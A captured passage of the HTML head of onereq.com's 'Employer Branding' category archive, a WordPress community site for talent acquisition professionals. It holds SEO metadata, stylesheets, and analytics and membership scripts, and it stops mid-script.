

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onereq.com/post-category/employer-branding/
body_size: 24626
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://onereq.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Employer Branding Archives - OneReq</title>
	<link rel="canonical" href="http://onereq.com/post-category/employer-branding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Employer Branding Archives - OneReq" />
	<meta property="og:url" content="http://onereq.com/post-category/employer-branding/" />
	<meta property="og:site_name" content="OneReq" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onereq" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://onereq.com/post-category/employer-branding/","url":"http://onereq.com/post-category/employer-branding/","name":"Employer Branding Archives - OneReq","isPartOf":{"@id":"https://onereq.com/#website"},"primaryImageOfPage":{"@id":"http://onereq.com/post-category/employer-branding/#primaryimage"},"image":{"@id":"http://onereq.com/post-category/employer-branding/#primaryimage"},"thumbnailUrl":"https://onereq.com/wp-content/uploads/2025/10/Team-Level-blog-thumbnail-.jpg","breadcrumb":{"@id":"http://onereq.com/post-category/employer-branding/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://onereq.com/post-category/employer-branding/#primaryimage","url":"https://onereq.com/wp-content/uploads/2025/10/Team-Level-blog-thumbnail-.jpg","contentUrl":"https://onereq.com/wp-content/uploads/2025/10/Team-Level-blog-thumbnail-.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"http://onereq.com/post-category/employer-branding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onereq.com/"},{"@type":"ListItem","position":2,"name":"Employer Branding"}]},{"@type":"WebSite","@id":"https://onereq.com/#website","url":"https://onereq.com/","name":"OneReq","description":"The Community for Talent Acquisition Professionals","publisher":{"@id":"https://onereq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onereq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://onereq.com/#organization","name":"OneReq","url":"https://onereq.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/logo/image/","url":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","contentUrl":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","width":400,"height":400,"caption":"OneReq"},"image":{"@id":"https://onereq.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onereq","https://x.com/onereq","https://instagram.com/onereqhq","https://www.linkedin.com/company/onereq/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//onereq.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Feed" href="https://onereq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Comments Feed" href="https://onereq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Employer Branding Category Feed" href="https://onereq.com/post-category/employer-branding/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='memberful-wp-profile-widget-css' href='https://onereq.com/wp-content/plugins/memberful-wp/stylesheets/widget.css?ver=1.76.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-457-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768340160' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12014-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.13' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.13' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.13' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.13' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.13' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.13' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.13' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.13' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.13' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='wc-general-style-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://onereq.com/wp-content/themes/my-listing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
</style>
<link rel='stylesheet' id='child-style-css' href='https://onereq.com/wp-content/themes/my-listing-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1749264652' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749264657' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-creteround-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/creteround.css?ver=1749264658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749264667' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onereq.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BYLWXXZ13E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onereq.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BYLWXXZ13E");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onereq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onereq.com/wp-json/wp/v2/categories/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onereq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
  (function(c) {
    var script = document.createElement("script");
    script.src = "https://js.memberful.com/embed.js";
    script.onload = function() { Memberful.setup(c) };
    document.head.appendChild(script);
  })({
    site: ["https:\/\/onereq.memberful.com"]  });
</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY","Language":"default","TypeRestrictions":"address","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/onereq.com\/my-account\/","register_url":"https:\/\/onereq.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/onereq.com\/wp-content\/themes\/my-listing","theme_version":"2.13","env":"production","ajax_nonce":"4b201d7000","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d).","terms_limit":"You can select a maximum of %s item(s) for this field.","input_too_short":"Field value can't be shorter than %d characters.","input_too_long":"Field value can't be longer than %d characters.","recaptcha_config_error":"reCAPTCHA could not be loaded. Please check your internet connection or contact the site administrator if the problem 